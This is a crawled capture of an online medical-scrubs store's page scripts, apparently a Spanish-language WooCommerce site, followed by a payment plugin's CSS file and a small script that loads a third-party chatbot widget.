var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/monkeyscrubs.com\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://monkeyscrubs.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3" id="wc-order-attribution-js"></script>
<script type="text/javascript" id="wp-consent-api-js-extra">
/* <![CDATA[ */
var consent_api = {"consent_type":"","waitfor_consent_hook":"","cookie_expiration":"30","cookie_prefix":"wp_consent","services":[]};
/* ]]> */
</script>
<script type="text/javascript" src="https://monkeyscrubs.com/wp-content/plugins/wp-consent-api/assets/js/wp-consent-api.min.js?ver=2.0.0" id="wp-consent-api-js"></script>
<script type="text/javascript" id="wp-consent-api-integration-js-before">
/* <![CDATA[ */
window.wc_order_attribution.params.consentCategory = "marketing";
/* ]]> */
</script>
<script type="text/javascript" src="https://monkeyscrubs.com/wp-content/plugins/woocommerce/assets/js/frontend/wp-consent-api-integration.min.js?ver=10.4.3" id="wp-consent-api-integration-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6LdlLZkeAAAAACmuNLdPrhC-fuJfbs5T82VpnT6o&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-before">
/* <![CDATA[ */
var wpcf7_recaptcha = {
    "sitekey": "6LdlLZkeAAAAACmuNLdPrhC-fuJfbs5T82VpnT6o",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://monkeyscrubs.com/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=6.1.4" id="wpcf7-recaptcha-js"></script>
<script type="text/javascript" src="https://monkeyscrubs.com/wp-content/themes/shoptimizer/assets/js/minicart-quantity.js?ver=1768739008" id="custom-shoptimizer-quantity-js-js"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_71e747ab136ac047417dd57a95209ffd","fragment_name":"wc_fragments_71e747ab136ac047417dd57a95209ffd","request_timeout":"5000"};
/* ]]> */
</script>
<script type="text/javascript" src="https://monkeyscrubs.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=10.4.3" id="wc-cart-fragments-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://monkeyscrubs.com/wp-content/plugins/woocommerce/assets/js/selectWoo/selectWoo.full.min.js?ver=1.0.9-wc.10.4.3" id="selectWoo-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-widget-dropdown-layered-nav-talla-js-after">
/* <![CDATA[ */
					// Update value on change.
					jQuery( '.dropdown_layered_nav_talla' ).on( 'change', function() {
						var slug = jQuery( this ).val();
						jQuery( ':input[name="filter_talla"]' ).val( slug );
	
						// Submit form on change if standard dropdown.
						if ( ! jQuery( this ).attr( 'multiple' ) ) {
							jQuery( this ).closest( 'form' ).trigger( 'submit' );
						}
					});
	
					// Use Select2 enhancement if possible
					if ( jQuery().selectWoo ) {
						var wc_layered_nav_select = function() {
							jQuery( '.dropdown_layered_nav_talla' ).selectWoo( {
								placeholder: decodeURIComponent('Cualquier%20Talla'),
								minimumResultsForSearch: 5,
								width: '100%',
								allowClear: true,
								language: {
									noResults: function() {
										return 'No se han encontrado coincidencias';
									}
								}
							} );
						};
						wc_layered_nav_select();
					}
				
/* ]]> */
</script>
<script type="text/javascript" id="wc-widget-dropdown-layered-nav-color-js-after">
/* <![CDATA[ */
					// Update value on change.
					jQuery( '.dropdown_layered_nav_color' ).on( 'change', function() {
						var slug = jQuery( this ).val();
						jQuery( ':input[name="filter_color"]' ).val( slug );
	
						// Submit form on change if standard dropdown.
						if ( ! jQuery( this ).attr( 'multiple' ) ) {
							jQuery( this ).closest( 'form' ).trigger( 'submit' );
						}
					});
	
					// Use Select2 enhancement if possible
					if ( jQuery().selectWoo ) {
						var wc_layered_nav_select = function() {
							jQuery( '.dropdown_layered_nav_color' ).selectWoo( {
								placeholder: decodeURIComponent('Cualquier%20Color'),
								minimumResultsForSearch: 5,
								width: '100%',
								allowClear: true,
								language: {
									noResults: function() {
										return 'No se han encontrado coincidencias';
									}
								}
							} );
						};
						wc_layered_nav_select();
					}
				
/* ]]> */
</script>
<script type="text/javascript" src="https://monkeyscrubs.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://monkeyscrubs.com/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.3" id="jquery-ui-mouse-js"></script>
<script type="text/javascript" src="https://monkeyscrubs.com/wp-includes/js/jquery/ui/slider.min.js?ver=1.13.3" id="jquery-ui-slider-js"></script>
<script type="text/javascript" src="https://monkeyscrubs.com/wp-content/plugins/woocommerce/assets/js/jquery-ui-touch-punch/jquery-ui-touch-punch.min.js?ver=10.4.3" id="wc-jquery-ui-touchpunch-js"></script>
<script type="text/javascript" src="https://monkeyscrubs.com/wp-content/plugins/woocommerce/assets/js/accounting/accounting.min.js?ver=0.4.2" id="wc-accounting-js"></script>
<script type="text/javascript" id="wc-price-slider-js-extra">
/* <![CDATA[ */
var woocommerce_price_slider_params = {"currency_format_num_decimals":"0","currency_format_symbol":"\u20a1","currency_format_decimal_sep":".","currency_format_thousand_sep":",","currency_format":"%s%v"};
/* ]]> */
</script>
<script type="text/javascript" src="https://monkeyscrubs.com/wp-content/plugins/woocommerce/assets/js/frontend/price-slider.min.js?ver=10.4.3" id="wc-price-slider-js"></script>
<script type="text/javascript" id="gla-gtag-events-js-extra">
/* <![CDATA[ */
var glaGtagData = {"currency_minor_unit":"2","products":{"13342":{"name":"Healing Hands Sandy Blusa 2286","price":22500},"14957":{"name":"Elle Pant Mujer EL167","price":10250},"13421":{"name":"Cherokee Lab Mujer 1302","price":15000},"13510":{"name":"Healing Hands Jack Camisa Hombre 2360","price":20500},"13487":{"name":"Healing Hands Drew Hombre Jogger 9360","price":26900},"13369":{"name":"Healing Hands Steven Camisa Hombre 2382","price":21900},"21934":{"name":"Boaonda Mellow 2161 NEGRO\/BLANCO","price":0},"21933":{"name":"Boaonda Maxxi 2309 BRANCO","price":16900},"21932":{"name":"Boaonda Kelly 1336 NEGRO","price":19900},"21903":{"name":"Boaonda Flow 2140 SKY V22\/FLAMINGO","price":25900},"21902":{"name":"Boaonda Flow 2140 SELVA\/CREPE","price":25900},"21901":{"name":"Boaonda Flow 2140 ROSE NUDE\/FLAMINGO","price":25900},"21900":{"name":"Boaonda Flow 2140 PRETO\/SPLASH ARGILA","price":25900},"21870":{"name":"Boaonda Flow 2140 NEGRO\/BLANCO","price":25900},"21847":{"name":"Boaonda Flow 2140 NEGRO","price":25900},"21845":{"name":"Boaonda Flow 2140 GRAFITE\/SPLASH GRAFITE","price":25900},"21843":{"name":"Boaonda Flow 2140 GRAFITE\/CAFE","price":25900},"21842":{"name":"Boaonda Flow 2140 FEM NEGRO\/CREPE","price":25900},"21840":{"name":"Boaonda Flow 2140 CANELA","price":25900},"21814":{"name":"Boaonda Flow 2140 BLANCO\/BLANCO","price":25900},"21812":{"name":"Boaonda Flow 2140 AZUL\/AZUL","price":25900},"21788":{"name":"Boaonda Evo 2050 SKY V22\/FLAMINGO","price":25900}}};
/* ]]> */
</script>
<script type="text/javascript" src="https://monkeyscrubs.com/wp-content/plugins/google-listings-and-ads/js/build/gtag-events.js?ver=6972d3af2e3be67de9f1" id="gla-gtag-events-js"></script>
<script type="text/javascript" src="https://monkeyscrubs.com/wp-content/plugins/google-listings-and-ads/js/build/wp-consent-api.js?ver=b436b8f459e7af6b1a5f" id="gla-wp-consent-api-js"></script>
<div class='xlwcty_header_passed' style='display: none;'></div>
<script>(function(){function c(){var b=a.contentDocument||a.contentWindow.document;if(b){var d=b.createElement('script');d.innerHTML="window.__CF$cv$params={r:'9bfe14807996227c',t:'MTc2ODczOTE3OS4wMDAwMDA='};var a=document.createElement('script');a.nonce='';a.src='/cdn-cgi/challenge-platform/scripts/jsd/main.js';document.getElementsByTagName('head')[0].appendChild(a);";b.getElementsByTagName('head')[0].appendChild(d)}}if(document.body){var a=document.createElement('iframe');a.height=1;a.width=1;a.style.position='absolute';a.style.top=0;a.style.left=0;a.style.border='none';a.style.visibility='hidden';document.body.appendChild(a);if('loading'!==document.readyState)c();else if(window.addEventListener)document.addEventListener('DOMContentLoaded',c);else{var e=document.onreadystatechange||function(){};document.onreadystatechange=function(b){e(b);'loading'!==document.readyState&&(document.onreadystatechange=e,c())}}}})();</script></body>
</html>

--- FILE ---
content_type: text/css
request_url: https://monkeyscrubs.com/wp-content/plugins/tilopay/assets/css/tilopay-redirect-payment.css?ver=250914-60833
body_size: 391
content:
/*
flex init column, row on small screen
*/
.flex-container-tilopay-front {
    display: flex;
    flex-wrap: wrap;
    text-align: left;
    margin-left: 45px;
  }
  
  .flex-container-tpay-bac {
    display: flex;
    flex-direction: column-reverse;
    margin-left: 51px;
  }
  
  .flex-container-tpay-bac > div {
    width: 213px;
    margin: 5px 0px;
    text-align: center;
  }
  
  .flex-item-left-tilopay-front {
    flex: 50%;
  }
  
  .flex-item-right-tilopay-front {
    flex: 48%;
    /* border-left-color: red;
    border-left-style: solid;
    border-left-width: 2px; 
    margin: 22px 2px;*/
    padding: 5px;
  }
  
  .flex-item-icon-tilopay-front {
    flex: 100%;
  }
  
  .flex-item-row-tilopay-front {
    flex: 100%;
    margin-right: 34%;
    margin-bottom: 10px;
    margin-top: -26px;
  }
  
  .tpay-icon-c {
    width: 109px;
    max-width: 100% !important;
    max-height: 100% !important;
    height: 40%;
    margin-top: 1px;
    margin-left: 5px;
  }
  
  .payment_method_tilopay {
    align-items: center !important;
    padding-bottom: 18px !important;
  }
  /* Responsive layout - makes a one column-layout instead of a two-column layout */
  /* @media (max-width: 1000px) {
    .flex-item-right-tilopay-front,
    .flex-item-left-tilopay-front {
      flex: 100%;
      border-left-style: none;
      border-left-width: 0px;
      margin: 6px;
      padding: 0px;
    }
    .tpay-icon-c {
      width: 50% !important;
      max-width: 100% !important;
      max-height: 100% !important;
      margin-right: 50%;
      margin-top: 5px;
    }
  }   */
  
  /*for credi cards rows and BAC row*/
  .Container-tilopay {
    max-width: 100%;
    margin-right: auto;
    margin-left: 51px;
    padding-bottom: 10px;
    margin-top: -15px;
  }
  
  .Flex-tilopay {
    display: flex;
    flex-flow: row wrap;
    justify-content: start;
    list-style: none;
    margin: 0;
  }
  
  .Flex-tilopay-title {
    display: flex;
    flex-flow: row wrap;
    justify-content: flex-start;
    list-style: none;
    margin: 0;
    padding: 0px 0px 0px 5px;
  }
  
  .Flex-item-tilopay {
    position: relative;
  }
  
  .Flex-item-tilopay:after {
    content: "";
    position: absolute;
    background: white;
    width: 1px;
    height: 40px;
    top: 50%;
    transform: translateY(-50%);
  }
  
  .payment_method_tilopay > label::before {
    padding-top: 3px !important;
    padding-right: 5px !important;
  }
  

--- FILE ---
content_type: application/javascript
request_url: https://monkeyscrubs.com/wp-content/uploads/hm_custom_css_js/custom.js?ver=1740682117
body_size: -117
content:
document.addEventListener("DOMContentLoaded",function(){var iapp=document.createElement("chatbot-root");document.body.appendChild(iapp);window.Clientify_botId="220770";window.Clientify_botUserId="77173";var script=document.createElement("script");script.type="text/javascript";script.src="https://api.clientify.net/static/js/chatbot/launcher/launcher.js";script.async=!0;document.head.appendChild(script)})